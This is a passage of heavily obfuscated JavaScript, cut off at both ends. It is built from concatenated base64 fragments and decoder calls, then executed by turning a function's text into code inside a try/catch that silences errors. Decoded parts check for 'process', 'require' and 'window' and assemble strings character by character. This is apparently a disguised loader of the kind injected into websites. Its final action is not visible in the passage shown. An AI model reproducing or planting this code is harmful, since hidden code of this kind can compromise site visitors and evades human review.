JykrSSgweDY1NC'+'wnXmJLIycpK0koMHg1YzIsJyRyN1cnKSt'+'JKDB4MjkwLCdKJVBJJykrSSgweDU2ZSwn'+'bHNeWicpK0koMHgxZDYsJ0gyVEYnKStJK'+'DB4Mjk1LCczYVhCJykrSSgweDRiNCwnMX'+'FQXicpK0koMHg1OTQsJ2xzXlonKStJKDB'+'4NDBhLCdNZ0E3JykrSSgweDQ4ZCwnQXZq'+_0x8358124v(0x34c)+'jU5LCczYVhCJykrSSgweDI2MCwnXmJLIy'+'cpK0koMHgzNzcsJzJzSDYnKStJKDB4MzY'+'zLCdeYksjJykrSSgweDYwMCwncXI0Qycp'+'K0koMHgyODIsJzNhWEInKStJKDB4NjliL'+_0x8358124v(0x2af)+'koMHgyMWMs')+('J1Q1MnQnKStJKDB4NTcwLCdEMTlFJykrS'+_0x8358124v(0x21f)+_0x8358124v(0x342)+'weDY1MCwnd2V0YScpK0koMHgyMWYsJyh1'+'NHgnKStJKDB4M2EyLCczYVhCJykrSSgwe'+'DI5YywnJUwpUycpK0koMHgzNGUsJyRhTk'+'onKStJKDB4Mzc5LCdeYksjJykrSSgweDI'+'0OCwnOVEwZycpK0koMHgyN2IsJyVjZW4n'+'KStJKDB4NmI4LCdAeTVxJykrSSgweDNkN'+'Swna0dOcicpK0koMHg0ZWMsJ2gkUyEnKS'+'tJKDB4NjczLCckYU5KJykrSSgweDU5YSw'+'nKG9PbCcpK0koMHg0NDQsJzdpU0QnKStJ'+'KDB4MWVmLCckYU5KJykrSSgweDZiNCwnR'+_0x8358124v(0x2e4)+'B4MmZiLCdxcjRDJykrSSgweDMxNywnJTZ'+'LKScpK0koMHg0Y2UsJ0F2al0nKStJKDB4'+'Mjk3LCddZUR6JykrSSgweDIwMiwnJGFOS'+'icpK0koMHgyNGYsJzFxUF4nKStJKDB4Mj'+'liLCd2VDUqJykrSSgweDNjMywnMikkMCc'+'pK0koMHg0ZjMsJzhRXVUnKStJKDB4MWQ1'+'LCdPWilYJykrSSgweDVhNywnOFFdVScpK'+'0koMHg1NGMsJ3ZUNSonKStJKDB4MjU4LC'+'dEMTlFJykrSSgweDNhYiwnTzVicicpK0k'+'oMHgyYjMsJ2tbaGEnKStJKDB4NmMxLCc5'+'ZShzJykrSSgweDQxYywnSiVQSScpK0koM'+'Hg0OGMsJzBkdFcnKStJKDB4NGY3LCcyc0'+'g2JykrSSgweDRiOSwnaCRTIScpK0koMHg'+'2YTEsJ01nQTcnKStJKDB4MmNkLCdEMTlF'+'JykrSSgweDYxMiwnM2FYQicpK0koMHgxZ'+'GYsJ3ZUNSonKStJKDB4MzBhLCcyc0g2Jy'+'krSSgweDFj')+('YywncXI0QycpK0koMHg2Y2IsJ2tbaGEnK'+'StJKDB4Mjg1LCdITDk4JykrSSgweDVlZS'+_0x8358124v(0x1cd)+_0x8358124v(0x2e3)+_0x8358124v(0x367)+_0x8358124v(0x222)+_0x8358124v(0x2f3)+'4MzNkLCdNdzA5JykrSSgweDQwMSwnMnNI'+'NicpK0koMHg1M2QsJ0hMOTgnKStJKDB4N'+'TI4LCdBdmpdJykrSSgweDIwMCwnRlhNdy'+'cpK0koMHg2M2QsJ2gkUyEnKStJKDB4M2Z'+'hLCd3ZXRhJykrSSgweDVlOSwnaCRTIScp'+'K0koMHg1NGIsJ3ZUNSonKStJKDB4NTYzL'+'Cd2VDUqJykrSSgweDM5YywnJUwpUycpK0'+_0x8358124v(0x1c4)+_0x8358124v(0x352)+'MHgyYTQsJzdpU0QnKStJKDB4NDkyLCcxc'+'VBeJykrSSgweDJjOCwncCV3SScpK0koMH'+_0x8358124v(0x1f3)+'BJykrSSgweDNlZCwnVDUydCcpK0koMHgz'+'MzYsJyRyN1cnKStJKDB4MzMyLCd1MHlvJ'+'ykrSSgweDY0NiwnVkU5SCcpK0koMHg2Nz'+_0x8358124v(0x249)+_0x8358124v(0x286)+_0x8358124v(0x329)+'SgweDYzYywnOFFdVScpK0koMHg0MjMsJ2'+'gkUyEnKStJKDB4MzYxLCdKJVBJJykrSSg'+_0x8358124v(0x318)+'VEYnKStJKDB4MmVlLCdPNWJyJykrSSgwe'+'DY1ZCwnektBJicpK0koMHgzYmQsJyVjZW'+'4nKStJKDB4')+('MmQxLCcoZ0tmJykrSSgweDJmYSwnKG9Pb'+_0x8358124v(0x321)+'gwLCdeYksjJykrSSgweDQ0NywndzloXSc'+_0x8358124v(0x25d)+'LCc4UV1VJykrSSgweDM1ZCwnSEw5OCcpK'+_0x8358124v(0x335)+'dWRTlIJykrSSgweDU1MiwnRDE5RScpK0k'+'oMHg2MjcsJzFxUF4nKStJKDB4MjBmLCcy'+'KSQwJykrSSgweDJjMiwnNzRJVycpK0koM'+'Hg1NDgsJzllKHMnKStJKDB4M2ZmLCc5ZS'+'hzJykrSSgweDY4ZSwndlQ1KicpK0koMHg'+'zYWUsJyMmYUgnKStJKDB4MWQ3LCclNksp'+'JykrSSgweDQ4Yiwna0dOcicpK0koMHg0N'+_0x8358124v(0x358)+'krSSgweDQ4ZiwndTB5bycpK0koMHgyODA'+'sJ1ZFOUgnKStJKDB4NTMwLCcyc0g2Jykr'+'SSgweDQ5ZSwnbHNeWicpK0koMHg1ZDQsJ'+_0x8358124v(0x2ab)+_0x8358124v(0x219)+'weW8nKStJKDB4NDE5LCdIMlRGJykrSSgw'+'eDQ5MywnKGdLZicpK0koMHgyZDYsJzIpJ'+'DAnKStJKDB4NDM2LCdrW2hhJykrSSgweD'+'ViYywnMjBBSScpK0koMHg1ZjgsJ15iSyM'+'nKStJKDB4NjRhLCdwJXdJJykrSSgweDY4'+_0x8358124v(0x32e)+'StJKDB4MWIxLCc5UTBnJykrSSgweDNiNS'+'wnektBJicpK0koMHg0NzgsJzllKHMnKSt'+'JKDB4NjhjLCdAeTVxJykrSSgweDUzZSwn'+'dlQ1KicpK0koMHgxZjAsJzllKHMnKStJK'+'DB4NWFiLCc5UTBnJykrSSgweDRhOCwnMn'+'NINicpK0ko')+('MHg1ZmMsJzlRMGcnKStJKDB4MjAxLCdoJ'+'FMhJykrSSgweDVlNiwnTWdBNycpK0koMH'+'g2MDcsJ3dldGEnKStJKDB4NGZmLCdYeU4'+_0x8358124v(0x2a4)+'MTYsJ0hMOTgnKStJKDB4MzdiLCd2VDUqJ'+'ykrSSgweDVmOSwnN2lTRCcpKSsoSSgweD'+'RmMiwnMGR0VycpK0koMHgyOWQsJ3FyNEM'+'nKStJKDB4NWE0LCdxcjRDJykrSSgweDI4'+'OSwnOVEwZycpK0koMHgyZTksJ3Ald0knK'+'StJKDB4NTA4LCdNZ0E3JykrSSgweDVkZi'+'wnSDJURicpK0koMHg0ODYsJyh1NHgnKSt'+'JKDB4NDc5LCckYU5KJykrSSgweDU4NCwn'+_0x8358124v(0x1dc)+_0x8358124v(0x226)+'dOcicpK0koMHgyY2UsJ11lRHonKStJKDB'+'4NjdmLCdKJVBJJykrSSgweDJkOSwnTzVi'+'cicpK0koMHgyYjAsJyRhTkonKStJKDB4N'+'TNjLCcob09sJykrSSgweDMwMSwnMXFQXi'+'cpK0koMHg0NjAsJyRyN1cnKStJKDB4NjE'+'zLCdKJVBJJykrSSgweDViZSwnVkU5SCcp'+'K0koMHgyZmQsJzIpJDAnKStJKDB4Njg5L'+'Cc4UV1VJykrSSgweDU5YywnIyZhSCcpK0'+'koMHg2YTcsJyRhTkonKStJKDB4MmUzLCc'+_0x8358124v(0x23e)+'MHg0OTQsJ15iSyMnKStJKDB4MmI4LCcob'+'09sJykrSSgweDU1MSwnektBJicpK0koMH'+'gyNmMsJ0F2al0nKStJKDB4NjJlLCdYeU4'+'oJykrSSgweDFmMywnTzVicicpK0koMHgz'+_0x8358124v(0x22c)+'ykrSSgweDQzZSwnVkU5SCcpK0koMHg1MW'+'MsJzNhWEIn')+('KStJKDB4MzhkLCcwZHRXJykrSSgweDM5N'+'CwnektBJicpK0koMHg0YWEsJzNhWEInKS'+_0x8358124v(0x27f)+'nQHk1cScpK0koMHgyZjQsJ3dldGEnKStJ'+'KDB4Mjg4LCclTClTJykrSSgweDViNiwnT'+'WdBNycpK0koMHgzNDcsJ15iSyMnKStJKD'+'B4MzM3LCchcyFBJykrSSgweDIzYywnQHk'+'1cScpK0koMHg2Y2MsJyVjZW4nKStJKDB4'+_0x8358124v(0x299)+'icpK0koMHg1YmEsJ2tbaGEnKStJKDB4MW'+_0x8358124v(0x30e)+'pK0koMHg0ZjksJzc0SVcnKStJKDB4MzU2'+'LCchcyFBJykrSSgweDIyZSwnQHk1cScpK'+'0koMHg2YjYsJ0B5NXEnKStJKDB4NDRiLC'+_0x8358124v(0x1c7)+'oMHgyYjUsJ2gkUyEnKStJKDB4NjVlLCcl'+'Y2VuJykrSSgweDJjNCwnMGR0VycpK0koM'+'Hg2NjYsJzJzSDYnKStJKDB4NWNjLCdwJX'+_0x8358124v(0x31d)+'1YTYsJ0B5NXEnKStJKDB4NGQwLCcyc0g2'+_0x8358124v(0x245)+'TksJyh1NHgnKStJKDB4M2E0LCdoJFMhJy'+_0x8358124v(0x22f)+'sJ1Q1MnQnKStJKDB4M2RhLCchcyFBJykr'+_0x8358124v(0x259)+'zlRMGcnKStJKDB4Mjk0LCdKJVBJJykrSS'+'gweDRhOSwnOVEwZycpK0koMHg1NmEsJ09'+_0x8358124v(0x315)+'eDU1ZiwnJUwpUycpK0koMHg2MDYsJyhnS'+_0x8358124v(0x202)+'QxZSwnOFFd')+('VScpK0koMHg0ZmQsJzc0SVcnKStJKDB4M'+_0x8358124v(0x242)+'cpK0koMHgyOTgsJ3UweW8nKStJKDB4MzQ'+'5LCd6S0EmJykrSSgweDFjNSwnMnNINicp'+_0x8358124v(0x1f9)+'CcwZHRXJykrSSgweDU5YiwnOWUocycpK0'+'koMHgzNzUsJzIpJDAnKStJKDB4MWQwLCd'+'YeU4oJykrSSgweDVjYiwnT1opWCcpK0ko'+'MHg0NDIsJzdpU0QnKStJKDB4NDdmLCdrW'+'2hhJykrSSgweDM2MCwnN2lTRCcpK0koMH'+'g1NjIsJ0QxOUUnKStJKDB4MzU1LCc4UV1'+_0x8358124v(0x300)+_0x8358124v(0x25b)+_0x8358124v(0x201)+'YsJ013MDknKStJKDB4NWU0LCdeYksjJyk'+'rSSgweDQyNCwnJGFOSicpK0koMHgyOTIs'+_0x8358124v(0x1b7)+'SgweDUwNywndTB5bycpK0koMHg0YTMsJz'+'IwQUknKStJKDB4NTRkLCclTClTJykrSSg'+_0x8358124v(0x2e2)+'TkonKStJKDB4MmI0LCdUNTJ0JykrSSgwe'+_0x8358124v(0x359)+'QnKStJKDB4NGQ2LCd3ZXRhJykrSSgweDF'+_0x8358124v(0x21c)+'KStJKDB4NDAwLCdWRTlIJykrSSgweDQ0Y'+'ywnRDE5RScpK0koMHgzYWEsJ3UweW8nKS'+_0x8358124v(0x1fc)+_0x8358124v(0x1b9)+'KDB4NDI5LCcyMEFJJykrSSgweDIyNSwnJ'+'UwpUycpK0koMHgzNTksJyhnS2YnKStJKD'+'B4MjFlLCdw')+('JXdJJykrSSgweDQyYiwnRDE5RScpK0koM'+'HgzZTksJ09aKVgnKStJKDB4M2I5LCddZU'+'R6JykrSSgweDQzMiwnM2FYQicpK0koMHg'+'2MWUsJzFxUF4nKStJKDB4MzdhLCc5ZShz'+'JykrSSgweDM2ZCwnaCRTIScpK0koMHgzO'+'WYsJ2tHTnInKStJKDB4NmI1LCc3aVNEJy'+_0x8358124v(0x267)+'sJyhvT2wnKStJKDB4NTJmLCdEMTlFJykr'+_0x8358124v(0x1e9)+'yRyN1cnKStJKDB4NjZhLCd1MHlvJykrSS'+'gweDI0NSwndlQ1KicpK0koMHgyYzksJ1h'+'5TignKStJKDB4NGY1LCdxcjRDJykrSSgw'+'eDJlNywnKG9PbCcpK0koMHg0MTgsJ0hMO'+'TgnKStJKDB4MzFmLCdwJXdJJykrSSgweD'+_0x8358124v(0x35a)+'nKSksY1tJKDB4NmE4LCclTClTJyldPUko'+'MHgyMGEsJ013MDknKStJKDB4NWYzLCddZ'+'UR6JykrJ25nJyxjW0koMHgyMGIsJ3pLQS'+_0x8358124v(0x2b4)+_0x8358124v(0x243)+_0x8358124v(0x33f)+'DRjZiwnJUwpUycpXT1mdW5jdGlvbihxLH'+'Mpe3JldHVybiBxfHxzO30sY1tJKDB4MjB'+'kLCcyc0g2JyldPWZ1bmN0aW9uKHEscyx2'+'LHcseCx5LHope3JldHVybiBxKHMsdix3L'+'HgseSx6KTt9LGNbSSgweDVjMSwnN2lTRC'+_0x8358124v(0x207)+'ldHVybiBxKHMsdix3LHgpO30sY1tJKDB4'+'MWM2LCdPNWJyJyldPUkoMHgxYzIsJ3FyN'+_0x8358124v(0x2b9)+'NhOSwnJGFO')+('SicpKyddJyxjW0koMHg0YWIsJ081YnInK'+'V09SSgweDFmZCwnJUwpUycpK0koMHgyND'+_0x8358124v(0x350)+_0x8358124v(0x297)+'NywnXmJLIycpXT1JKDB4MjAzLCcyc0g2J'+'ykrSSgweDM0MywnQXZqXScpK0koMHg1OG'+'MsJzlRMGcnKStJKDB4MzM0LCdxcjRDJyk'+'rJ10nLGNbSSgweDY0OSwnIyZhSCcpXT1J'+'KDB4NDY0LCc5UTBnJykrSSgweDFmZSwna'+_0x8358124v(0x328)+'B4NjM1LCclTClTJykrSSgweDUwMiwnN2l'+'TRCcpLGNbSSgweDM1OCwnbHNeWicpXT1m'+'dW5jdGlvbihxLHMsdil7cmV0dXJuIHEoc'+'yx2KTt9O3ZhciBmPWMsZz1mdW5jdGlvbi'+_0x8358124v(0x2f1)+'0aW9uKHMsdil7dmFyIHc9cT9mdW5jdGlv'+'bigpe3ZhciBKPV8weDY3NTQ5MTdkO2lmK'+_0x8358124v(0x2fd)+'cpXShzLGFyZ3VtZW50cyk7cmV0dXJuIHY'+_0x8358124v(0x2dc)+_0x8358124v(0x206)+'GlvbiBoKHEscyl7dmFyIEs9SSx2PXt9O3'+'ZbSygweDQ3ZSwnd2V0YScpXT1mW0soMHg'+'2N2IsJ0ZYTXcnKV0sdltLKDB4NGY2LCcz'+'YVhCJyldPWZ1bmN0aW9uKHosQSl7dmFyI'+'Ew9SztyZXR1cm4gZltMKDB4NGExLCcwZH'+'RXJyldKHosQSk7fSx2W0soMHg2MGYsJ0Z'+'YTXcnKV09ZltLKDB4NjdkLCckcjdXJyld'+'LHZbSygweDQwOCwncCV3SScpXT1mdW5jd'+'Glvbih6LEEpe3ZhciBNPUs7cmV0dXJuIG'+_0x8358124v(0x33c))+(_0x8358124v(0x1b6)+_0x8358124v(0x30a)+_0x8358124v(0x1bf)+_0x8358124v(0x272)+'dHVybiBmW04oMHg0NzEsJ2tHTnInKV0oe'+'ixBKTt9LHZbSygweDU1NiwnektBJicpXT'+'1mW0soMHgzNzQsJyhnS2YnKV0sdltLKDB'+'4NGQ4LCcyMEFJJyldPWZ1bmN0aW9uKHos'+_0x8358124v(0x1c9)+'TZmLCc5UTBnJyldKHosQSk7fSx2W0soMH'+'gyNTEsJyVjZW4nKV09ZnVuY3Rpb24oeSl'+'7dmFyIFA9SztyZXR1cm4gZltQKDB4NjU3'+'LCdUNTJ0JyldKHkpO30sdltLKDB4MWUxL'+_0x8358124v(0x2cd)+'t2YXIgUT1LO3JldHVybiBmW1EoMHg1YmI'+_0x8358124v(0x230)+_0x8358124v(0x205)+'3ZhciBSPUs7cmV0dXJuIGZbUigweDYyOC'+'wnIXMhQScpXSh5KTt9LHZbSygweDQ2Nyw'+_0x8358124v(0x224)+'ciBTPUs7cmV0dXJuIGZbUygweDFjMCwnQ'+'Hk1cScpXSh6LEEpO307dmFyIHc9djtmb3'+'IodmFyIHggaW4gcSlpZihmW0soMHg0ZGQ'+'sJ2xzXlonKV0oeFtLKDB4MzBlLCd2VDUq'+_0x8358124v(0x338)+'Xt2YXIgVD1LLEE9d1tUKDB4NGEyLCcob0'+'9sJyldKGcsdGhpcyxmdW5jdGlvbigpe3Z'+'hciBVPVQsQz17fTtDW1UoMHgzYjIsJyh1'+'NHgnKV09d1tVKDB4Mjc4LCdUNTJ0JyldO'+_0x8358124v(0x324)+'cnKV0odHlw')+(_0x8358124v(0x2b1)+_0x8358124v(0x239)+'lRMGcnKV0odHlwZW9mIHByb2Nlc3Msd1t'+'VKDB4MmU0LCddZUR6JyldKSYmd1tVKDB4'+'NDZhLCdYeU4oJyldKHR5cGVvZiByZXF1a'+'XJlLHdbVSgweDI2YiwnSEw5OCcpXSkmJn'+'dbVSgweDY5ZCwnKHU0eCcpXSh0eXBlb2Y'+_0x8358124v(0x337)+_0x8358124v(0x354)+'igpe3ZhciBWPVUsRz1uZXcgRVsoVigweD'+'VmYiwna0dOcicpKSsncCddKERbVigweDM'+'wNSwnMXFQXicpXSk7cmV0dXJuIUdbVigw'+'eDY2Nywnd2V0YScpXShBKTt9O3JldHVyb'+_0x8358124v(0x30c)+'k7d1tUKDB4NmIwLCdNZ0E3JyldKEEpO2Z'+'vcih2YXIgQj0weDI7d1tUKDB4MjMyLCdA'+'eTVxJyldKEIseltUKDB4MzZlLCc2KF5OJ'+'ykrJ2gnXSk7QisrKWlmKHdbVCgweDViMy'+_0x8358124v(0x27a)+'nKStUKDB4MWY4LCc2KF5OJyldKHpbQl1b'+'MHgwXSkseltCXVsweDFdKSlyZXR1cm47c'+'mV0dXJuIDB4MTt9KHgsYXJndW1lbnRzKS'+'lyZXR1cm4gcVt4XTt9ZnVuY3Rpb24gaSh'+_0x8358124v(0x2df)+'LCdsc15aJyldPWZ1bmN0aW9uKHosQSl7d'+'mFyIFg9VztyZXR1cm4gZltYKDB4NmM3LC'+'coZ0tmJyldKHosQSk7fSxzW1coMHg0NDM'+'sJ0gyVEYnKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgWT1XO3JldHVybiBmW1koMHgyYTIsJ'+'zlRMGcnKV0oeixBKTt9LHNbVygweDIzMC'+_0x8358124v(0x2b3))+('XT1mdW5jdGlvbih6LEEpe3ZhciBaPVc7c'+'mV0dXJuIGZbWigweDM2NywnbHNeWicpXS'+_0x8358124v(0x2a7)+'dPWZ1bmN0aW9uKHosQSl7dmFyIGEwPVc7'+'cmV0dXJuIGZbYTAoMHgyNWQsJzFxUF4nK'+'V0oeixBKTt9O3ZhciB2PXMsdz1uZXcgUm'+'VnRXhwKGZbVygweDM1MywnM2FYQicpXSw'+_0x8358124v(0x24a)+'W1coMHgxZmIsJ3Ald0knKSsnY2UnXSh3L'+'CcnKSx3PWZbVygweDJlNSwnd2V0YScpXS'+_0x8358124v(0x22a)+'oJz0nLDB4NClbVygweDNlYywnMikkMCcp'+'XSgnLicpW1coMHg2NzAsJzYoXk4nKV0oJ'+_0x8358124v(0x1d9)+'gpW1coMHg1ZjUsJzNhWEInKV0oJycpLHE'+'9d1tXKDB4NWIwLCc3NElXJykrJ2NlJ10o'+'L1thLXpBLVpdL2csZnVuY3Rpb24oeSl7d'+'mFyIGExPVc7cmV0dXJuIFN0cmluZ1thMS'+_0x8358124v(0x211)+'6S0EmJykrJ2RlJ10odlthMSgweDVjOCwn'+'XmJLIycpXSh2W2ExKDB4NjM4LCcoZ0tmJ'+'yldKHksJ1onKT8weDVhOjB4N2EseT12W2'+'ExKDB4NTlmLCdWRTlIJyldKHlbYTEoMHg'+'yZDIsJ1ZFOUgnKSthMSgweDJmMywnIXMh'+_0x8358124v(0x308)+'DI1ZiwncCV3SScpXSh5LDB4MWEpKTt9KS'+'x3PW5ldyBSZWdFeHAoZltXKDB4NDIyLCc'+'lTClTJyldLCdnJyk7cmV0dXJuIGZbVygw'+'eDM2NywnbHNeWicpXShmW1coMHgxYzgsJ'+'yFzIUEnKV0oZltXKDB4MmQwLCdBdmpdJy'+'ldKGZbVygw')+('eDQyMCwnXWVEeicpXShmW1coMHg2OGIsJ'+'0QxOUUnKV0oeCxmW1coMHg0ZDcsJzlRMG'+_0x8358124v(0x269)+'XKDB4MzAwLCckcjdXJykrJ2NlJ10odywn'+'JykpLCcvJykscSksZltXKDB4Mjc1LCdwJ'+_0x8358124v(0x26e)+_0x8358124v(0x261)+'pXSwnZycpO2o9ZltJKDB4MzFjLCdPWilY'+'JyldLGs9byxsPWZ1bmN0aW9uKCl7dmFyI'+'GEyPUkscT1mW2EyKDB4NTg1LCdoJFMhJy'+_0x8358124v(0x314)+'wKGZbYTIoMHg2OWEsJ01nQTcnKV0sJ2cn'+_0x8358124v(0x31b)+'VthMigweDY5ZSwnMjBBSScpKydjZSddKH'+'MsJycpXTtzJiYobmV3IHMoMHgwLDB4MCl'+'bYTIoMHg2NWMsJ1h5TignKV09ZlthMigw'+_0x8358124v(0x27e)+'Cl7dmFyIGEzPWEyLHY9ZlthMygweDU1MC'+'wnJWNlbicpXShoLGZbYTMoMHg2YWYsJ0o'+'lUEknKV0od2luZG93LHt9KSwweDgsWzB4'+'NywweDc0XSxbMHg2LDB4NmVdLFsweDUsM'+_0x8358124v(0x223)+'VdLFsweDIsMHg2M10sWzB4MSwweDZmXSx'+'bMHgwLDB4NjRdKTtpZih2KXJldHVybiB2'+'PWZbYTMoMHg0MGQsJzBkdFcnKV0oaCx2L'+_0x8358124v(0x21a)+'0sWzB4MiwweDYzXSxbMHgwLDB4NmNdKSw'+'hIXYmJmZbYTMoMHg1MDksJ0QxOUUnKV0o'+_0x8358124v(0x2ef)+'Hg2NV0pO30oKSkpO30sIShtPWZbSSgweD'+'RjMiwna1to')+('YScpXShtLHdpbmRvdykpfHwobT1mW0koM'+'Hg1NWIsJ2xzXlonKV0oaCxtLDB4MTAsWz'+'B4ZiwweDcyXSxbMHhkLDB4NmVdLFsweGE'+_0x8358124v(0x304)+'NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0X'+'SxbMHgwLDB4NjFdKSkmJmZbSSgweDFlOC'+'wnRDE5RScpXShtLGpbSSgweDFmYiwncCV'+'3SScpKydjZSddKGssJycpLGwpO30oKSk7')))();}.toString();return _0x5918515.slice(_0x5918515.indexOf("{") + 1, _0x5918515.lastIndexOf("}"))})())),h[Z(0x26f,'cG0w')])));}catch(K){}}());